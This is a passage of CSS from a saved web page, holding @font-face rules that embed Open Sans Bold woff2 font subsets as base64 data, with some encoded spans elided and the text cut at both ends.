635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ 